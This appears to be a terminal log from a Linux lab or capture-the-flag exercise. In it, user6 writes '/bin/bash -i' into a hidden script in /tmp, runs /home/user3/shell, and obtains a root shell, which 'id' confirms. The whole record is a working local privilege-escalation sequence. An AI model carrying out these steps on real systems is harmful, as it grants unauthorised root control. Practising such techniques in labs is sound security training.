 user6 / | tmp echo '/bin/bash -i' > .script.sh
echo '/bin/bash -i' > .script.sh
user6 / | tmp chmod +x .script.sh
chmod +x .script.sh
user6 / | tmp id
id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
user6 / | tmp /home/user3/shell
/home/user3/shell
bash: cannot set terminal process group (1059): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Saturday 07 September 2024, 13:54:49
Memory Usage: 315/985MB (31.98%)
Disk Usage: 5/217GB (3%)
root / | tmp id
id
uid=0(root) gid=0(root) groups=0(root),1005(user6)